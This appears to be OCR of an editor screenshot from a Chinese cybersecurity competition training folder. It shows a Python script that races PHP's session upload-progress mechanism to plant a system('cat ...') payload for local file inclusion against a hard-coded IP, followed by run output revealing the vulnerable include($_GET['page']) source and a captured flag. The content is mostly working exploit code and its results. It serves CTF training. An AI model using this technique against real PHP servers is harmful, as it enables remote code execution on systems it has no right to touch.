 文件(F) 编辑(E) 选择(S) 查看(V) 转到(G) 运行(R) 终端(T) ··· 搜索
session_condition_competition.py
C: > Users > 14212 > Desktop > 2025能源网络安全大赛培训 > 0407 > web > session_condition_competition.py > write
1 import io
2 import requests
3 import threading
4
5 sess_id = 'www' # TODO
6 url = 'http://101.201.38.162:8005/index.php' # TODO
7 t = threading.BoundedSemaphore(10)
8
9 def write(session):
10 while True:
11 t.acquire()
12 f = io.BytesIO(b'a'* 1024 * 50)
13 session.post(
14 url,
15 cookies = {'PHPSESSID':sess_id},
16 data = { "PHP_SESSION_UPLOAD_PROGRESS":"wwwwww<?php system('cat /lsjdlfjao_flag');?>"}, # TODO
17 files = {"file":('www.txt',f)}
18 )
19 t.release()
20
问题 输出 调试控制台 终端 端口 筛选器 Code
[Done] exited with code=1 in 7.086 seconds
[Running] set PYTHONIOENCODING=utf8 && E:\Software\ProgramData\anaconda3\python.exe -u "c:\Users\14212\Desktop\2025能源网络安全大赛培训\0407\web\session_condition_competition.py"
<code><span style="color: #000000">
<span style="color: #0000BB">&lt;?php<br />show_source</span><span style="color: #007700">(</span><span style="color: #0000BB">__file__</span><span style="color: #007700">);<br /></span><span
style="color: #0000BB">$page&nbsp;</span><span style="color: #007700">=&nbsp;</span><span style="color: #0000BB">$_GET</span><span style="color: #007700">[</span><span style="color: #DD0000">'page'</
span><span style="color: #007700">];<br />include(</span><span style="color: #0000BB">$page</span><span style="color: #007700">);<br /></span><span style="color: #0000BB">?&gt;<br /></span>
</span>
</code>upload_progress_wwwwwwflag{Include_5_win}
|a:5:{s:10:"start_time";i:1744252870;s:14:"content_length";i:51495;s:15:"bytes_processed";i:5270;s:4:"done";b:0;s:5:"files";a:1:{i:0;a:7:{s:10:"field_name";s:4:"file";s:4:"name";s:7:"www.txt";s:8:"tmp_name";N;
s:5:"error";i:0;s:4:"done";b:0;s:10:"start_time";i:1744252871;s:15:"bytes_processed";i:5270;}}}
<code><span style="color: #000000">
<span style="color: #0000BB">&lt;?php<br />show_source</span><span style="color: #007700">(</span><span style="color: #0000BB">__file__</span><span style="color: #007700">);<br /></span><span
style="color: #0000BB">$page&nbsp;</span><span style="color: #007700">=&nbsp;</span><span style="color: #0000BB">$_GET</span><span style="color: #007700">[</span><span style="color: #DD0000">'page'</
span><span style="color: #007700">];<br />include(</span><span style="color: #0000BB">$page</span><span style="color: #007700">);<br /></span><span style="color: #0000BB">?&gt;<br /></span>
</span>
</code>upload_progress_wwwwwwflag{Include_5_win}
|a:5:{s:10:"start_time";i:1744252870;s:14:"content_length";i:51495;s:15:"bytes_processed";i:5270;s:4:"done";b:0;s:5:"files";a:1:{i:0;a:7:{s:10:"field_name";s:4:"file";s:4:"name";s:7:"www.txt";s:8:"tmp_name";N;
s:5:"error";i:0;s:4:"done";b:0;s:10:"start_time";i:1744252871;s:15:"bytes_processed";i:5270;}}}
<code><span style="color: #000000">
<span style="color: #0000BB">&lt;?php<br />show_source</span><span style="color: #007700">(</span><span style="color: #0000BB">__file__</span><span style="color: #007700">);<br /></span><span
style="color: #0000BB">$page&nbsp;</span><span style="color: #007700">=&nbsp;</span><span style="color: #0000BB">$_GET</span><span style="color: #007700">[</span><span style="color: #DD0000">'page'</
span><span style="color: #007700">];<br />include(</span><span style="color: #0000BB">$page</span><span style="color: #007700">);<br /></span><span style="color: #0000BB">?&gt;<br /></span>
</span>
</code>upload_progress_wwwwwwflag{Include_5_win}
|a:5:{s:10:"start_time";i:1744252871;s:14:"content_length";i:51495;s:15:"bytes_processed";i:5270;s:4:"done";b:0;s:5:"files";a:1:{i:0;a:7:{s:10:"field_name";s:4:"file";s:4:"name";s:7:"www.txt";s:8:"tmp_name";N;
0 0 行 16, 列 92 空格: 4 UTF-8 LF {} Python 3.12.7 ('base') Prettier